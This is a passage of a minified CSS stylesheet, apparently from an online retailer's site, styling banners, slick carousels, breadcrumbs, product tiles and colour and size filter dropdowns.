Book,Arial,sans-serif;font-size:.8125rem;color:#666;letter-spacing:.75px;line-height:1.46;margin-top:.625rem}.b-banner-eight__callout{font-family:Futura Std Light,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;letter-spacing:.9px;line-height:1.3;margin-top:1.25rem;text-transform:uppercase}.b-banner-eleventh{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-eleventh__link{display:block}.b-banner-eleventh__link:active,.b-banner-eleventh__link:link,.b-banner-eleventh__link:visited{color:#424242;text-decoration:none}.b-banner-eleventh__title-wrapper{text-align:left}.b-banner-eleventh__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.08625rem;line-height:1.17;margin-top:0;text-transform:uppercase}.b-banner-eleventh__description{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;color:#666;letter-spacing:.8px;line-height:1.75;margin-top:1.25rem}.b-banner-eleventh__description b{font-family:Futura Std Bold,Arial,sans-serif}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-banner-fourteenth{margin:3.125rem 0 8.4375rem}.b-banner-fourteenth__item-wrapper{align-items:normal;box-align:normal;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;min-height:29.125rem;position:relative}.b-banner-fourteenth__first-item,.b-banner-fourteenth__second-item{width:100%}.b-banner-fourteenth__subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-fourteenth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.67px;line-height:1.09;margin-top:.25rem;text-transform:uppercase}.b-banner-fourteenth__text{color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin-top:.9375rem}.b-banner-fourteenth__text_slider{margin-top:0}.b-banner-fourteenth__text-container{bottom:-3.75rem;position:absolute;width:19.375rem}.b-banner-fourteenth__text_title{text-transform:uppercase}.b-banner-fourteenth__slide-content{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fourteenth__image{transition:all .3s ease-in 0s;transform:scale(1.15) translateY(-6.5%)}.slick-current .b-banner-fourteenth__image_active{position:relative;transform:scale(1.45) translateY(-15.5%)}.b-banner-ninth{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-ninth__link{display:block}.b-banner-ninth__link:active,.b-banner-ninth__link:link,.b-banner-ninth__link:visited{color:#424242;text-decoration:none}.b-banner-ninth__image{transition:opacity .15s ease-in 0s;display:block;opacity:1;text-align:left}.b-banner-ninth__title-wrapper{text-align:left}.b-banner-ninth__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.08625rem;line-height:1.17;margin-top:1.875rem;text-transform:uppercase}.b-banner-ninth__description{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#666;letter-spacing:.75px;line-height:1.46;margin-top:.625rem}.b-banner-ninth__callout{font-family:Futura Std Light,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;letter-spacing:.9px;line-height:1.3;margin-top:1.25rem;text-transform:uppercase}.b-banner-primary{color:#fff;margin:0 auto;max-width:90rem;position:relative}.b-banner-primary img{width:100%}.b-banner-primary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#fff;letter-spacing:1.4px;text-transform:uppercase}.b-banner-primary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-primary a{text-decoration:none}.b-banner-primary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-primary .b-btn_secondary{margin-top:1rem}.b-banner-secondary{color:#424242;margin:0 auto;max-width:90rem;position:relative}.b-banner-secondary img{width:100%}.b-banner-secondary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#424242;letter-spacing:1.4px;text-transform:uppercase}.b-banner-secondary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-secondary a{text-decoration:none}.b-banner-secondary .b-btn_third{margin-top:1rem}.b-banner-secondary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:90rem}.b-banner-seventh__item{position:relative;width:100%}.b-banner-seventh__link{display:block;position:relative}.b-banner-seventh__link:active,.b-banner-seventh__link:link,.b-banner-seventh__link:visited{color:#fff;text-decoration:none}.b-banner-seventh__link img{width:100%}.b-banner-seventh__text{color:#424242;font-size:.75rem;letter-spacing:.75px;line-height:1.46;margin:.8125rem auto 0;text-align:center}.b-banner-seventh__content{position:absolute}.b-banner-seventh__content h2,.b-banner-seventh__content h3{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;letter-spacing:.67px;text-transform:uppercase}.b-banner-seventh__content h4{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-seventh__content h5{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px}.b-banner-seventh__content_bottom{bottom:1.625rem;left:0;padding:0 1.25rem;right:0}.b-banner-seventh__content_middle{padding:0 1.25rem;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh__content_top{left:0;padding:0 1.25rem;right:0;top:1.625rem}.b-banner-sixth{color:#fff;margin:0 auto;max-width:90rem;position:relative}.b-banner-sixth img{width:100%}.b-banner-sixth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;text-transform:uppercase}.b-banner-sixth__wrap{bottom:1.25rem;left:0;padding:0 1.25rem;position:absolute;width:100%}.b-banner-tenth{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-tenth__link{display:block}.b-banner-tenth__link:active,.b-banner-tenth__link:link,.b-banner-tenth__link:visited{color:#424242;text-decoration:none}.b-banner-tenth__image{transition:opacity .15s ease-in 0s;display:block;opacity:1;text-align:left}.b-banner-tenth__title-wrapper{text-align:left}.b-banner-tenth__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.43px;line-height:1.22;margin-top:1.875rem;text-transform:uppercase}.b-banner-tenth__description{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;color:#666;letter-spacing:1px;line-height:1.38;margin-top:.625rem}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-thirteenth__wrapper{align-items:normal;box-align:normal;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:8.625rem;width:48.5%}.b-banner-thirteenth__item{background-color:#f6f6f6;height:100%;position:relative}.b-banner-thirteenth__item picture{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.b-banner-twelveth{margin-top:2.8125rem;overflow-x:auto}.b-banner-twelveth__list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:.3125rem}.b-banner-twelveth__item{box-flex:1 1 0;box-ordinal-group:0;flex:1 1 0;order:0;min-width:8.625rem;padding:1.5rem 0;text-align:center}.b-banner-twelveth__item:active,.b-banner-twelveth__item:link,.b-banner-twelveth__item:visited{color:#b8b8b8;text-decoration:none}.b-banner-twelveth__item_separator{border-left:.1875rem solid #dbdbdb}.b-banner-twelveth__item_separator .b-banner-twelveth__item-title{color:#424242}.b-banner-twelveth__item-image{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;height:2.8125rem}.b-banner-twelveth__item-image img{max-height:100%}.b-banner-twelveth__item-title{font:.6875rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.1px;margin-top:.625rem;text-transform:uppercase;word-wrap:normal}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-breadcrumbs-wrp{max-width:100%}.b-breadcrumbs-wrp-desktop{display:none}.b-breadcrumbs-wrp-mobile{display:flex}.b-breadcrumbs{padding:.5rem 0}.b-breadcrumbs__item :after{bottom:.0625rem}.b-breadcrumbs__item .b-breadcrumbs__item,.b-breadcrumbs__item .b-breadcrumbs__link{display:inline-block;color:#6b6b6b}.b-breadcrumbs__item .b-breadcrumbs__item.product,.b-breadcrumbs__item .b-breadcrumbs__link.product{font:.75rem Futura Std Bold,Arial,sans-serif}.b-breadcrumbs__item .b-breadcrumbs__item.product:after,.b-breadcrumbs__item .b-breadcrumbs__link.product:after{display:none}.p-pdp .b-breadcrumbs-wrp{width:100%;border-top:1px solid #d7d7d7}.p-pdp .b-breadcrumbs-wrp .b-breadcrumbs__item:first-child{display:none}.b-breadcrumbs{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.b-breadcrumbs__list{display:inline-block;vertical-align:middle}.b-breadcrumbs__list .b-breadcrumbs__item:last-child{font-size:.75rem}.b-breadcrumbs__list .b-breadcrumbs__item:last-child .b-breadcrumbs__link:after{display:none}.b-breadcrumbs__item{color:#6b6b6b;display:inline-block}.b-breadcrumbs__item :after{background-color:#6b6b6b;border-radius:50%;content:"";display:inline-block;height:.25rem;left:.25rem;margin-right:.5rem;position:relative;width:.25rem}.b-breadcrumbs__link{display:flex;align-items:center;gap:.25rem;color:#6b6b6b;font-weight:400}.b-carousel-fifth{position:static;text-align:center}.b-carousel-fifth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-fifth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-fifth .slick-track{display:block}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-primary{margin:0 auto;max-width:90rem;overflow:hidden}.b-carousel-primary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-primary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:100%;white-space:normal}.b-carousel-primary .slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.b-carousel-primary .slick-dots button{font-size:0}.b-carousel-primary .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-primary .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-primary .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-carousel-primary .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-carousel-primary .slick-arrow:hover:before{transform:scale(1)}.b-carousel-primary .slick-prev{left:1.25rem}.b-carousel-primary .slick-next{right:1.25rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-sixth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-sixth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-sixth .slick-dots{position:absolute}.b-carousel-sixth .slick-list{height:auto!important;padding-bottom:5rem;position:relative}.b-load-more{display:block;margin:2.5rem auto 0}.b-plp-main-loadmore{margin-top:1rem}.b-plp-main-loadmore .b-load-more-counter{display:block;font-size:.875rem;line-height:1.25rem;text-align:center;margin:0 0 1rem}.b-plp-main-loadmore .b-load-more{margin-top:1rem}.b-filter{text-align:left}.b-filter__header{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-filter__hide-txt{display:none}.b-filter__open-button{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;cursor:pointer;display:inline-block;position:relative;text-transform:uppercase;text-decoration:underline;padding-left:2rem}.b-filter__open-button:before{content:"";margin-right:.625rem;display:block;position:absolute;left:0;top:50%;width:1.5rem;height:1.5rem;-webkit-mask-image:url(../images/plp/filters.svg);mask-image:url(../images/plp/filters.svg);transform:translateY(-50%);background-color:#0c0c0c}.b-filter__open-button:hover{color:#003da5;cursor:pointer}.b-filter__open-button:hover:before{background-color:#003da5}.b-filter__open-button.show .b-filter__hide-txt{display:block}.b-filter__open-button.show .b-filter__show-txt{display:none}.b-filter__open-button--bottom{width:100%;padding:.875rem;border-radius:0;background-color:#0c0c0c;height:3rem;display:flex;align-items:center;justify-content:center;text-transform:none}.b-filter__clear-button{display:none}.b-filter__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;background-color:#dbdbdb;color:#424242;padding:1.125rem 1.25rem;position:relative;text-transform:uppercase}.b-filter__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-filter__item-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;background-color:#dbdbdb;color:#424242;padding:1.125rem 4.6875rem 1.125rem 2.5rem;position:relative;text-transform:uppercase}.b-filter__item-title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#f410f7;font-size:1.25rem;left:1.25rem}.b-filter__item-close,.b-filter__item-title:before{position:absolute;top:50%;transform:translateY(-50%)}.b-filter__item-close{font-family:Futura Std Medium,Arial,sans-serif;font-size:.8125rem;letter-spacing:1px;right:1.25rem;text-transform:uppercase}.b-filter__item-close:active,.b-filter__item-close:link,.b-filter__item-close:visited{color:#003da5;text-decoration:none}.b-filter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;text-transform:uppercase}.b-filter__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.6875rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-filter__title-selected{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#a5a5a5}.b-filter__title-selected-value{display:inline-block;margin-top:.3125rem}.b-filter__overlay{background:hsla(0,0%,100%,.87);bottom:0;display:none;left:0;position:fixed;top:0;width:100%;z-index:10}.b-refinements_opened .b-filter__overlay{display:block}.b-filter__dropdown{width:100%}.b-filter__dropdown.sizeEU .b-filter__refinement-span{text-transform:uppercase}.b-filter__dropdown.size .b-filter__dropdown-link{color:#0c0c0c;transition:all .15s ease-in 0s;padding:0 0 0 2rem;position:relative}.b-filter__dropdown-item .b-filter__refinement-color i{height:1.375rem;width:1.375rem}.b-refinement__dropdown{display:block;width:100%}.b-refinement__dropdown.sizeEU{display:flex;flex-flow:row wrap;row-gap:.5rem;column-gap:.3125rem;margin-bottom:1rem;overflow-y:scroll;padding-top:.25rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link{width:5.125rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border:.0625rem solid #0c0c0c;border-radius:1.5rem;padding:0;margin-bottom:0;transition:all .3s ease-in-out}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link span{font-size:.875rem;font-weight:400;line-height:1.25rem;text-align:center}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:after,.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:before{display:none}.b-refinement__dropdown.sizeEU .b-filter__dropdown-item_selected .b-filter__dropdown-link,.b-refinement__dropdown.sizeEU .b-refinement__dropdown-item_selected .b-filter__dropdown-link{background-color:#0c0c0c;color:#fff}.b-refinement__dropdown .b-refinement__dropdown-item.orange .b-filter__dropdown-link:before{background-color:#f47500;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.beige .b-filter__dropdown-link:before{background-color:#e3ddce;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.black .b-filter__dropdown-link:before{background-color:#0c0c0c;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.white .b-filter__dropdown-link:before{background-color:#fff;border:.0625rem solid #d7d7d7}.b-refinement__dropdown .b-refinement__dropdown-item.multicolor .b-filter__dropdown-link:before{background:linear-gradient(90deg,#a50000 20%,#edbd12 40%,#4eae03 60%,#00a3ff 80%,#5500c2);border:none}.b-refinement__dropdown .b-refinement__dropdown-item.gold .b-filter__dropdown-link:before{background-color:#b29d55;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.grey .b-filter__dropdown-link:before{background-color:#d7d7d7;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.red .b-filter__dropdown-link:before{background-color:#c33333;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.blue .b-filter__dropdown-link:before{background-color:#003da5;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.lightblue .b-filter__dropdown-link:before{background-color:#add8e6;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.brown .b-filter__dropdown-link:before{background-color:#702f00;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.yellow .b-filter__dropdown-link:before{background-color:#ffd130;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.green .b-filter__dropdown-link:before{background-color:#74bb00;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.purple .b-filter__dropdown-link:before{background-color:#9f6ca6;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.pink .b-filter__dropdown-link:before{background-color:#e4006c;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.silver .b-filter__dropdown-link:before{background-color:#b8b8b8;border:none}.b-filter__dropdown-link{transition:all .15s ease-in 0s;padding:0 0 0 1.875rem;margin-bottom:1rem;position:relative}.b-filter__dropdown-link:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;border:.0625rem solid #0c0c0c;border-radius:.125rem;background-color:#fff}.b-filter__dropdown-item_selected .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected 